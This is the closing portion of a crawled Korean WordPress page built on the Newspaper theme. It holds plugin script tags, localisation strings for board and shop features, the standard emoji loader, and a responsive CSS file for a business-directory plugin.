	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6976201fa6675
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"6976201f7d278","view_iframe":"","locale":"ko_KR","ajax_security":"0981762579"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2
body_size: 385
content:
/* Large Devices, Wide Screens */
@media only screen and (min-width : 1201px) and (max-width : 1920px){

	.qcpd-list-column.opd-column-1{
		width: 99%;
		margin-right: 1.5%;
	}

	.qcpd-list-column.opd-column-2{
		width: 45%;
		margin-right: 1.5%;
	}

	.qcpd-list-column.opd-column-3{
		width: 31%;
		margin-right: 1.5%;
	}

	.qcpd-list-column.opd-column-4 {
	  margin-right: 1%;
	  width: 23%;
	}

}

@media only screen and (max-width : 1200px) {
	.qcpd-list-column.opd-column-1{
		width: 99%;
		margin-right: 1.5%;
	}

	.qcpd-list-column.opd-column-2{
		width: 45%;
		margin-right: 1.5%;
	}

	.qcpd-list-column.opd-column-3{
		width: 30%;
		margin-right: 1.5%;
	}

	.qcpd-list-column.opd-column-4 {
	  margin-right: 1%;
	  width: 30%;
	}

}

@media only screen and (max-width : 1170px) {
	.qcpd-list-column.opd-column-1{
		width: 99%;
		margin-right: 1.5%;
	}

	.qcpd-list-column.opd-column-2{
		width: 45%;
		margin-right: 1.5%;
	}

	.qcpd-list-column.opd-column-3{
		width: 45%;
		margin-right: 1.5%;
	}

	.qcpd-list-column.opd-column-4 {
	  margin-right: 1%;
	  width: 45%;
	}

}

/* Medium Devices, Desktops */
@media only screen and (max-width : 981px) {
   
}

/* Medium Devices, Desktops */
@media only screen and (max-width : 801px) {
     
    .qcpd-list-column.opd-column-1{
		width: 99%;
		margin-right: 0%;
	}

	.qcpd-list-column.opd-column-2{
		width: 100%;
		margin-right: 0%;
	}

	.qcpd-list-column.opd-column-3{
		width: 100%;
		margin-right: 0%;
	}

	.qcpd-list-column.opd-column-4 {
	  margin-right: 0%;
	  width: 100%;
	}

}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {

}

/* Extra Small Devices, Phones */ 
@media only screen and (max-width : 640px) {
	
	.pd-top-area .pd-half{
		width: 99%;
		padding: 0;
		margin: 0;
		display: inline-block;
	}

	.pd-half.pd-add {
	  margin-top: 10px;
	  text-align: left;
	}

	.qcpd-list-column.opd-column-1{
		width: 99%;
		margin-right: 0%;
	}

	.qcpd-list-column.opd-column-2{
		width: 99%;
		margin-right: 0%;
	}

	.qcpd-list-column.opd-column-3{
		width: 99%;
		margin-right: 0%;
	}

	.qcpd-list-column.opd-column-4 {
	  margin-right: 0%;
	  width: 99%;
	}
	
	.sbd_location_name,
    .sbd_distance,
    .sdb_distance_cal,
    .sbd_radius_search input{
    	width:100% !important;
        margin-bottom:5px!important;
     }

}

/* Custom, iPhone Retina */ 
@media only screen and (max-width : 480px) {
	.sbd-review-tabs-btn {
        display: block;
        margin-top: 10px;
    }

}

/* Custom, iPhone Retina */ 
@media only screen and (max-width : 360px) {
	
	
}

/* Custom, iPhone Retina */ 
@media only screen and (max-width : 320px) {
	
}